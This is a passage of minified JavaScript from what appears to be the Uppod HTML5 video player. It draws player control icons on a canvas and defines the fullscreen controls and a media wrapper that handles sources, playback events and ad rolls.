eJoin="round",this.ctx.strokeStyle="#"+g.color,this.ctx.strokeRect(5*g.scale,5*g.scale,11*g.scale,11*g.scale),this.ctx.closePath(),this.ctx.stroke()))),"download"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(8*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,9*g.scale),this.ctx.lineTo(5*g.scale,9*g.scale),this.ctx.lineTo(10*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,4*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,6*g.scale),this.ctx.lineTo(10*g.scale,11*g.scale),this.ctx.lineTo(16*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,8*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(4*g.scale,6*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,12*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"next"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,9*g.scale),this.ctx.lineTo(9*g.scale,5*g.scale),this.ctx.lineTo(16*g.scale,10*g.scale),this.ctx.lineTo(9*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,12*g.scale),this.ctx.lineTo(4*g.scale,8*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,16*g.scale),this.ctx.lineTo(11*g.scale,10*g.scale),this.ctx.lineTo(6*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,10*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"prev"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(11*g.scale,5*g.scale),this.ctx.lineTo(11*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,15*g.scale),this.ctx.lineTo(4*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,3*g.scale),this.ctx.lineTo(13*g.scale,5*g.scale),this.ctx.lineTo(8*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,16*g.scale),this.ctx.lineTo(12*g.scale,17*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"back"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(24*g.scale,5*g.scale),this.ctx.lineTo(24*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),(1==g.icon||2==g.icon)&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(23*g.scale,5*g.scale),this.ctx.lineTo(23*g.scale,15*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,4*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(25*g.scale,4*g.scale),this.ctx.lineTo(25*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke()))),("volume"==e||"volume_mute"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"volume"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,8*g.scale),this.ctx.lineTo(14*g.scale,4*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,8*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,7*g.scale)),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,7*g.scale),this.ctx.moveTo(7*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,2*g.scale),this.ctx.lineTo(13*g.scale,17*g.scale),this.ctx.lineTo(7*g.scale,13*g.scale),this.ctx.closePath(),"volume"==e&&(this.ctx.moveTo(15*g.scale,8*g.scale),this.ctx.arc(15*g.scale,10*g.scale,4*g.scale,1.6*Math.PI,Math.PI/2.3,!1),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.arc(14*g.scale,10*g.scale,4*g.scale,Math.PI/2.3,1.6*Math.PI,!0),this.ctx.moveTo(16*g.scale,9*g.scale),this.ctx.lineTo(16*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale)),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),ovalX=8*g.scale,ovalY=14*g.scale,ovalW=7*g.scale,ovalH=3*g.scale,this.ctx.moveTo(ovalX,ovalY-ovalH/2),this.ctx.bezierCurveTo(ovalX-ovalW/2,ovalY-ovalH/2,ovalX-ovalW/2,ovalY+ovalH/2,ovalX,ovalY+ovalH/2),this.ctx.bezierCurveTo(ovalX+ovalW/2,ovalY+ovalH/2,ovalX+ovalW/2,ovalY-ovalH/2,ovalX,ovalY-ovalH/2),this.ctx.moveTo(10*g.scale,14*g.scale),this.ctx.lineTo(11*g.scale,3*g.scale),this.ctx.quadraticCurveTo(13*g.scale,4*g.scale,13*g.scale,5*g.scale),this.ctx.quadraticCurveTo(15*g.scale,6*g.scale,17*g.scale,6*g.scale),this.ctx.quadraticCurveTo(14*g.scale,8*g.scale,11*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineWidth=.7,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.moveTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(12*g.scale,16*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(18*g.scale,4*g.scale),this.ctx.moveTo(15*g.scale,10*g.scale),this.ctx.lineTo(19*g.scale,10*g.scale),this.ctx.moveTo(15*g.scale,13*g.scale),this.ctx.lineTo(18*g.scale,16*g.scale)),this.ctx.stroke()))),"playlist"==e)if(String(g.icon).indexOf("http://")>-1)m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover);else{if(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,13*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,5*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(6*g.scale,6*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,8*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,12*g.scale,7*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon){for(this.ctx.beginPath(),c=5;15>c;c+=3)this.ctx.moveTo(4*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(2==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)this.ctx.moveTo(3*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,c*g.scale),this.ctx.moveTo(7*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(3==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)for(y=4;15>y;y+=5)this.ctx.moveTo(y*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}}("full"==e||"full_back"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"full"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),"full_back"==e?(this.ctx.fillRect(6*g.scale,13*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,1*g.scale,3*g.scale)):(this.ctx.fillRect(10*g.scale,7*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(12*g.scale,7*g.scale,1*g.scale,3*g.scale)),this.ctx.closePath()),1==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.fillRect(7*g.scale,4*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(8*g.scale,5*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(2*g.scale,7*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(3*g.scale,8*g.scale,11*g.scale,6*g.scale)):(this.ctx.fillRect(2*g.scale,8*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(3*g.scale,9*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(5*g.scale,4*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(6*g.scale,5*g.scale,11*g.scale,6*g.scale)),this.ctx.closePath()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,2*g.scale),this.ctx.lineTo(6*g.scale,2*g.scale),this.ctx.lineTo(5*g.scale,3*g.scale),this.ctx.lineTo(7*g.scale,5.5*g.scale),this.ctx.lineTo(5.5*g.scale,7*g.scale),this.ctx.lineTo(3*g.scale,5*g.scale),this.ctx.lineTo(2*g.scale,6*g.scale),this.ctx.lineTo(2*g.scale,2*g.scale),this.ctx.moveTo(14*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,5*g.scale),this.ctx.lineTo(14.5*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,5.5*g.scale),this.ctx.lineTo(15*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,2*g.scale),this.ctx.moveTo(14.5*g.scale,13*g.scale),this.ctx.lineTo(17*g.scale,15*g.scale),this.ctx.lineTo(18*g.scale,14*g.scale),this.ctx.lineTo(18*g.scale,18*g.scale),this.ctx.lineTo(14*g.scale,18*g.scale),this.ctx.lineTo(15*g.scale,17*g.scale),this.ctx.lineTo(13*g.scale,14.5*g.scale),this.ctx.lineTo(14.5*g.scale,13*g.scale),this.ctx.moveTo(5.5*g.scale,13*g.scale),this.ctx.lineTo(7*g.scale,14.5*g.scale),this.ctx.lineTo(5*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,15*g.scale),this.ctx.lineTo(5.5*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.fill(),this.ctx.save(),this.ctx.beginPath(),this.ctx.fillStyle="rgba("+HTR(g.color)+","+HTG(g.color)+","+HTB(g.color)+",0.5)",this.ctx.fillRect(7*g.scale,7*g.scale,6*g.scale,6*g.scale),this.ctx.closePath()),3==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.moveTo(18*g.scale,2*g.scale),this.ctx.lineTo(2*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.moveTo(2*g.scale,16*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale)):(this.ctx.moveTo(3*g.scale,18*g.scale),this.ctx.lineTo(17*g.scale,2*g.scale),this.ctx.lineTo(8*g.scale,6*g.scale),this.ctx.moveTo(17*g.scale,2*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale)),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1*g.scale,this.ctx.stroke(),this.ctx.closePath()))),"volbar"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,0*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),"menu"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(9*g.scale,10*g.scale,1*g.scale,6*g.scale),this.ctx.fillRect(9*g.scale,8*g.scale,1*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon&&(this.ctx.moveTo(8.5*g.scale,5.5*g.scale),this.ctx.lineTo(3*g.scale,9*g.scale),this.ctx.lineTo(8.5*g.scale,12.5*g.scale),this.ctx.moveTo(11.5*g.scale,5.5*g.scale),this.ctx.lineTo(17*g.scale,9*g.scale),this.ctx.lineTo(11.5*g.scale,12.5*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),2==g.icon&&(this.ctx.arc(10*g.scale,7*g.scale,3*g.scale,Math.PI/2,-Math.PI,!0),this.ctx.moveTo(10*g.scale,10*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.moveTo(10*g.scale,15*g.scale),this.ctx.arc(10*g.scale,15*g.scale,.5*g.scale,0,2*Math.PI),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),3==g.icon&&(this.ctx.arc(6*g.scale,10*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.arc(14*g.scale,6*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,14*g.scale),this.ctx.arc(14*g.scale,14*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke(),this.ctx.fill()))),("hd"==e||"hd1"==e)&&(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale)),"hdselect"==e&&(this.ctx.fillStyle=g.color,this.ctx.font="normal "+12*g.scale+"px Arial"),("line"==e||"volbarline"==e)&&(this.ctx.beginPath(),this.ctx.moveTo(0,10-g.h/2),this.ctx.lineTo(i-15,10-g.h/2),this.ctx.lineTo(i-5,10+g.h/2),this.ctx.lineTo(0,10+g.h/2),this.ctx.lineTo(0,10-g.h/2),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"volbarline_v"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(i,0),this.ctx.lineTo(i,o),this.ctx.lineTo(0,o),this.ctx.lineTo(0,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"separator"==e&&(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4.5*g.scale,0),this.ctx.lineTo(0,20*g.scale),this.ctx.lineTo(.5*g.scale,20*g.scale),this.ctx.lineTo(5*g.scale,0),this.ctx.lineTo(4.5*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,9*g.scale),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill())),0==e.indexOf("time")&&(_.innerHTML="0:00",0==g.icon?this.font=10*g.scale+"px Verdana":"",1==g.icon?this.font=9*g.scale+"px Tahoma":"",2==g.icon?this.font=10*g.scale+"px Arial":"",3==g.icon?this.font=11*g.scale+"px _serif":"",b(this.c,{width:i,color:"#"+g.color,font:this.font,"text-align":"center",margin:(10*g.scale-10)/2+"px 0 0 0"})),"buffer"==e&&(_.innerHTML="",b(this.c,{display:"none",width:i,color:"#"+g.color,font:"10px Arial","text-align":"left"})),_.appendChild(this.canvas),d=i*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),v=o*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),b(this.canvas,{width:d,height:v,position:"absolute",top:Math.round("start"==e?o/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+1*g.margintop-1*g.marginbottom),left:Math.round("start"==e?i/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+(1-g.scale)*i/2),opacity:g.alpha,filter:"alpha(opacity="+100*g.alpha+")"}),this.w=i,this.h=o*g.scale
},function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full",20,20),e.__super__.constructor.call(this,"EnterFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return Math.floor((t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom)},e}(window.Uppod.Control),window.Uppod.EnterFullscreenControl=t}.call(this),function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full_back",20,20,"","full"),e.__super__.constructor.call(this,"ExitFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",display:"none",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full_back"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return(t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom},e}(window.Uppod.Control),window.Uppod.ExitFullscreenControl=t}.call(this),function(){var t,e=function(t,e){return function(){return t.apply(e,arguments)}};t=function(){function t(t){this.options=t,this._onSourceError=e(this._onSourceError,this),this._onVideoError=e(this._onVideoError,this),this._onEnded=e(this._onEnded,this),this._onPlayProcess=e(this._onPlayProcess,this),this._onPlaying=e(this._onPlaying,this),this._onPause=e(this._onPause,this),this._onError=e(this._onError,this),this._isPreroll=e(this._isPreroll,this),this.onError=new Uppod.Event,this.onPlayProcess=new Uppod.Event,this.onEnded=new Uppod.Event,this.dom=document.createElement(t.mode),this.dom.className="uppod-media",this.dom.addEventListener("error",this._onVideoError),this.dom.addEventListener("ended",this._onEnded),this.dom.addEventListener("pause",this._onPause),this.dom.addEventListener("playing",this._onPlaying),Uppod.browser.forceNativePlayBtn&&this._isPreroll()&&(this.dom.style.visibility="hidden")}return t.prototype.dom=null,t.prototype.options=null,t.prototype.sources=null,t.prototype.onError="Uppod.Event",t.prototype.onEnded="Uppod.Event",t.prototype.onPlayProcess="Uppod.Event",t.TICK_SEC=.1,t.prototype.setSources=function(t){return Uppod.trace("MediaW#setSources filesStr="+t),this._onErrorOnce=!1,this.sources=t.indexOf("|")>0?t.split("|"):""!==t?[t]:[],this._createSourcesDom()},t.prototype.play=function(){return this.options.ads&&this.options.ads.unlockPlay(),this._isPreroll()?this.options.ads.playPreroll():this.dom.play()},t.prototype.pause=function(){return this.dom.pause(),this.options.ads&&this.options.ads.isPauseroll?this.options.ads.playPauseroll():void 0},t.prototype.destroy=function(){return clearInterval(this._intervalPlayProcess),this.dom.removeEventListener("error",this._onVideoError),this.dom.removeEventListener("ended",this._onEnded),this.dom.removeEventListener("pause",this._onPause),this.dom.removeEventListener("playing",this._onPlaying),this._destroySourcesDom()},t.prototype._sourcesDom=[],t.prototype._okSources=[],t.prototype._onErrorOnce=!1,t.prototype._intervalPlayProcess=-1,t.prototype._isPreroll=function(){return this.options.ads&&this.options.ads.isPreroll},t.prototype._createSourcesDom=function(){var t,e,i,o,l,s;for(this._sourcesDom=[],this._okSources=[],l=this.sources,s=[],i=0,o=l.length;o>i;i++)e=l[i],t=document.createElement("source"),t.onerror=this._onSourceError,t.setAttribute("src",e),this._sourcesDom.push(t),this.dom.appendChild(t),s.push(this._okSources.push(t.src));return s},t.prototype._onError=function(){return Uppod.trace("MediaW#_onError"),this._onErrorOnce?void 0:(this._onErrorOnce=!0,this.onError.trigger())},t.prototype._onPause=function(){return clearInterval(this._intervalPlayProcess)},t.prototype._onPlaying=function(){return clearInterval(this._intervalPlayProcess),this._intervalPlayProcess=setInterval(this._onPlayProcess,1e3*t.TICK_SEC)},t.prototype._onPlayProcess=function(){return this.onPlayProcess.trigger({mediaW:this}),this.options.ads?this.options.ads.mediaPlayingProcess():void 0},t.prototype._onEnded=function(){return this.options.ads&&this.options.ads.isPostroll?this.options.ads.playPostroll({done:function(t){return function(){return t.onEnded.trigger()}}(this)}):this.onEnded.trigger()},t.prototype._onVideoError=function(){return this._onError()},t.prototype._onSourceError=function(t){var e;return 